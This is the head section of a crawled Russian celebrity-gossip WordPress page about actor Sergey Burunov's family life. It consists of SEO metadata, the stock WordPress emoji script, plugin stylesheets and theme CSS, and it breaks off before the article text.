

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://showbiz-life.ru/lichnaya-zhizn-sergeya-burunova/
body_size: 33998
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Личная жизнь Сергея Бурунова: жена, дети, семья</title>
<meta name="description" content="В личной жизни Сергея Бурунова пока нет жены и детей, но он тесно общается с родными людьми - отцом и братом."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://showbiz-life.ru/lichnaya-zhizn-sergeya-burunova/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Личная жизнь Сергея Бурунова: жена, дети, семья" />
<meta property="og:description" content="В личной жизни Сергея Бурунова пока нет жены и детей, но он тесно общается с родными людьми - отцом и братом." />
<meta property="og:url" content="https://showbiz-life.ru/lichnaya-zhizn-sergeya-burunova/" />
<meta property="article:section" content="Личная жизнь российских звезд" />
<meta property="og:updated_time" content="2017-05-24T19:10:20+03:00" />
<meta property="og:image" content="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов.jpg" />
<meta property="og:image:secure_url" content="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="531" />
<meta property="og:image:alt" content="Сергей Бурунов" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-05-17T18:41:16+03:00" />
<meta property="article:modified_time" content="2017-05-24T19:10:20+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Личная жизнь Сергея Бурунова: жена, дети, семья" />
<meta name="twitter:description" content="В личной жизни Сергея Бурунова пока нет жены и детей, но он тесно общается с родными людьми - отцом и братом." />
<meta name="twitter:image" content="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://showbiz-life.ru/#person","name":"admin"},{"@type":"WebSite","@id":"https://showbiz-life.ru/#website","url":"https://showbiz-life.ru","name":"admin","publisher":{"@id":"https://showbiz-life.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://showbiz-life.ru/wp-content/uploads/\u0421\u0435\u0440\u0433\u0435\u0439-\u0411\u0443\u0440\u0443\u043d\u043e\u0432.jpg","url":"https://showbiz-life.ru/wp-content/uploads/\u0421\u0435\u0440\u0433\u0435\u0439-\u0411\u0443\u0440\u0443\u043d\u043e\u0432.jpg","width":"350","height":"531","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://showbiz-life.ru/lichnaya-zhizn-sergeya-burunova/#webpage","url":"https://showbiz-life.ru/lichnaya-zhizn-sergeya-burunova/","name":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0421\u0435\u0440\u0433\u0435\u044f \u0411\u0443\u0440\u0443\u043d\u043e\u0432\u0430: \u0436\u0435\u043d\u0430, \u0434\u0435\u0442\u0438, \u0441\u0435\u043c\u044c\u044f","datePublished":"2017-05-17T18:41:16+03:00","dateModified":"2017-05-24T19:10:20+03:00","isPartOf":{"@id":"https://showbiz-life.ru/#website"},"primaryImageOfPage":{"@id":"https://showbiz-life.ru/wp-content/uploads/\u0421\u0435\u0440\u0433\u0435\u0439-\u0411\u0443\u0440\u0443\u043d\u043e\u0432.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://showbiz-life.ru/author/mekka7771/","name":"admin","url":"https://showbiz-life.ru/author/mekka7771/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0421\u0435\u0440\u0433\u0435\u044f \u0411\u0443\u0440\u0443\u043d\u043e\u0432\u0430: \u0436\u0435\u043d\u0430, \u0434\u0435\u0442\u0438, \u0441\u0435\u043c\u044c\u044f","datePublished":"2017-05-17T18:41:16+03:00","dateModified":"2017-05-24T19:10:20+03:00","articleSection":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0437\u0432\u0435\u0437\u0434","author":{"@id":"https://showbiz-life.ru/author/mekka7771/","name":"admin"},"publisher":{"@id":"https://showbiz-life.ru/#person"},"description":"\u0412 \u043b\u0438\u0447\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u0421\u0435\u0440\u0433\u0435\u044f \u0411\u0443\u0440\u0443\u043d\u043e\u0432\u0430 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u0436\u0435\u043d\u044b \u0438 \u0434\u0435\u0442\u0435\u0439, \u043d\u043e \u043e\u043d \u0442\u0435\u0441\u043d\u043e \u043e\u0431\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u0440\u043e\u0434\u043d\u044b\u043c\u0438 \u043b\u044e\u0434\u044c\u043c\u0438 - \u043e\u0442\u0446\u043e\u043c \u0438 \u0431\u0440\u0430\u0442\u043e\u043c.","name":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0421\u0435\u0440\u0433\u0435\u044f \u0411\u0443\u0440\u0443\u043d\u043e\u0432\u0430: \u0436\u0435\u043d\u0430, \u0434\u0435\u0442\u0438, \u0441\u0435\u043c\u044c\u044f","@id":"https://showbiz-life.ru/lichnaya-zhizn-sergeya-burunova/#richSnippet","isPartOf":{"@id":"https://showbiz-life.ru/lichnaya-zhizn-sergeya-burunova/#webpage"},"image":{"@id":"https://showbiz-life.ru/wp-content/uploads/\u0421\u0435\u0440\u0433\u0435\u0439-\u0411\u0443\u0440\u0443\u043d\u043e\u0432.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://showbiz-life.ru/lichnaya-zhizn-sergeya-burunova/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/showbiz-life.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://showbiz-life.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://showbiz-life.ru/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2'  media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #be499f;
	border: 1px solid #be499f;
}

</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://showbiz-life.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://showbiz-life.ru/wp-content/themes/root/assets/css/style.min.css?ver=3.1.2'  media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.9'  media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://showbiz-life.ru/wp-content/themes/root_child/style.css?ver=6.4.7'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.1" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://showbiz-life.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://showbiz-life.ru/wp-json/wp/v2/posts/17741" /><link rel="alternate" type="application/json+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Flichnaya-zhizn-sergeya-burunova%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Flichnaya-zhizn-sergeya-burunova%2F&#038;format=xml" />

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#e276e8}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#e276e8}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
